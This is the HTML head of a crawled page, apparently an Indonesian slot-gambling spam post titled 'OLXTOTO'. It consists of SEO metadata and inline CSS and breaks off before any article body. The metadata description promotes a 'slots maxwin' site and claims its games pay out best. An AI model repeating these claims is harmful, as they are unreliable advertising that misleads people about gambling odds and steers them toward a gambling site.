

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-kodeoha/
body_size: 16647
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>OLXTOTO : Ini Waktunya buat Masuk dan Main di Situs Slots Maxwin Saat ini Pun Kodeoha - Hendersonbizcenter</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://hendersonbizcenter.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-kodeoha/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO : Ini Waktunya buat Masuk dan Main di Situs Slots Maxwin Saat ini Pun Kodeoha - Hendersonbizcenter" />
	<meta property="og:description" content="Buat Anda yang paling suka dengan permainan slots online sudah pasti dapat mencoba buat main pada website slots maxwin saja. Dengan masuk dan main di site ini tentunya Anda lantas juga dapat mendapat games yang paling gacor. Sampai ini juga memang sudah bisa dibuktikan sebab udah ada begitu banyak orang yang main didalamnya. Karena itu, &hellip; Continue reading OLXTOTO : Ini Waktunya buat Masuk dan Main di Situs Slots Maxwin Saat ini Pun Kodeoha &rarr;" />
	<meta property="og:url" content="https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-kodeoha/" />
	<meta property="og:site_name" content="Hendersonbizcenter" />
	<meta property="article:published_time" content="2023-01-08T13:54:52+00:00" />
	<meta property="og:image" content="https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-kodeoha/#article","isPartOf":{"@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-kodeoha/"},"author":{"name":"admin","@id":"https://hendersonbizcenter.com/#/schema/person/ca703e7ba1d8c7c7083b8b88ba871637"},"headline":"OLXTOTO : Ini Waktunya buat Masuk dan Main di Situs Slots Maxwin Saat ini Pun Kodeoha","datePublished":"2023-01-08T13:54:52+00:00","mainEntityOfPage":{"@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-kodeoha/"},"wordCount":1964,"commentCount":0,"image":{"@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-kodeoha/#primaryimage"},"thumbnailUrl":"https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-kodeoha/","url":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-kodeoha/","name":"OLXTOTO : Ini Waktunya buat Masuk dan Main di Situs Slots Maxwin Saat ini Pun Kodeoha - Hendersonbizcenter","isPartOf":{"@id":"https://hendersonbizcenter.com/#website"},"primaryImageOfPage":{"@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-kodeoha/#primaryimage"},"image":{"@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-kodeoha/#primaryimage"},"thumbnailUrl":"https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-08T13:54:52+00:00","author":{"@id":"https://hendersonbizcenter.com/#/schema/person/ca703e7ba1d8c7c7083b8b88ba871637"},"breadcrumb":{"@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-kodeoha/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-kodeoha/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-kodeoha/#primaryimage","url":"https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-kodeoha/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hendersonbizcenter.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO : Ini Waktunya buat Masuk dan Main di Situs Slots Maxwin Saat ini Pun Kodeoha"}]},{"@type":"WebSite","@id":"https://hendersonbizcenter.com/#website","url":"https://hendersonbizcenter.com/","name":"Hendersonbizcenter","description":"Situs Judi Slot Terpercaya di Indonesia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hendersonbizcenter.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hendersonbizcenter.com/#/schema/person/ca703e7ba1d8c7c7083b8b88ba871637","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendersonbizcenter.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22b9f97b64b4fb54ca869793804a69b1317a987cd2115f4a558a352a0c2c2950?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22b9f97b64b4fb54ca869793804a69b1317a987cd2115f4a558a352a0c2c2950?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://hendersonbizcenter.com"],"url":"https://hendersonbizcenter.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-kodeoha/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Hendersonbizcenter &raquo; Feed" href="https://hendersonbizcenter.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hendersonbizcenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendersonbizcenter.com%2Folxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-kodeoha%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hendersonbizcenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendersonbizcenter.com%2Folxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-kodeoha%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://hendersonbizcenter.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) 